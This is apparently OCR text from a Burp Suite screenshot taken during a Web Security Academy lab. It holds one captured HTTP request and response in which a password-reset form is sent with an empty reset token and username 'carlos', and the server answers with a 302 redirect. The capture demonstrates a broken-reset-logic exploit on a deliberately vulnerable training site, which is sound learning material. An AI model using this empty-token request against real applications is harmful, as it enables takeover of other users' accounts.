 请求
美化 Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token= HTTP/2
2 Host:
0a8b003403b7f62981e67dcf002200de.web-security-academy.ne
t
3 Cookie: session=A5rOu1yBCPxk1cmwMBJBmVdAeSmqmQAA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 83
10 Origin:
https://0a8b003403b7f62981e67dcf002200de.web-security-ac
ademy.net
11 Referer:
https://0a8b003403b7f62981e67dcf002200de.web-security-ac
ademy.net/forgot-password?temp-forgot-password-token=088
1kf25secohspo2zkris1b4rxqafxy
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 temp-forgot-password-token=&username=carlos&
new-password-1=1111&new-password-2=1111
响应
美化 Raw Hex 页面渲染
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6